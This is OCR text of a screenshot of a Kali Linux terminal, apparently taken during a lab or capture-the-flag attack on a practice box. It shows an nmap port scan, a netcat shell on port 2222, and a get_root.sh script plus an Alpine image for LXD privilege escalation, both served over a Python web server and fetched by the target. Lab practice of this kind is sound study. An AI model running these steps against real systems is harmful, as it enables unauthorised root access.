 Kali Linux Machine - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Machine
Activities Applications Places Terminator Nov 23 02:41 1
/bin/bash
/bin/bash 82x17
root@kali:~/Desktop/joestar# rlwrap nc -nv 10.0.0.105 2222
(UNKNOWN) [10.0.0.105] 2222 (?) open
bash: cannot set terminal process group (28642): Inappropriate ioctl for device
bash: no job control in this shell
joestar@tank1:/$ lxc delete prive
/bin/bash 69x17
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-23 02:33 MST
Nmap scan report for labs.box (10.0.0.105)
Host is up (0.00030s latency).
Not shown: 65527 closed ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
110/tcp open pop3
143/tcp open imap
2222/tcp open EtherNetIP-1
5355/tcp open llmnr
10001/tcp open scp-config
MAC Address: 08:00:27:DA:48:DC (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.98 seconds
root@kali:~#
/bin/bash 76x15
root@kali:~/Desktop/joestar/lxd-alpine-builder# ls
alpine-v3.12-x86_64-20201123_0235.tar.gz build-alpine LICENSE README.md
root@kali:~/Desktop/joestar/lxd-alpine-builder# leafpad get_root.sh
root@kali:~/Desktop/joestar/lxd-alpine-builder# ls
alpine-v3.12-x86_64-20201123_0235.tar.gz get_root.sh README.md
build-alpine LICENSE
root@kali:~/Desktop/joestar/lxd-alpine-builder# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.0.0.105 - - [23/Nov/2020 02:39:07] "GET /get_root.sh HTTP/1.1" 200 -
10.0.0.105 - - [23/Nov/2020 02:39:15] "GET /alpine-v3.12-x86_64-20201123_023
5.tar.gz HTTP/1.1" 200 -
/bin/bash 83x18
root@kali:~# nc -nv 10.0.0.105 10001
(UNKNOWN) [10.0.0.105] 10001 (?) open
^AI20555
root@kali:~# nc -nv 10.0.0.105 10001
(UNKNOWN) [10.0.0.105] 10001 (?) open
^AI20555
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
1:41 AM
11/23/2020
1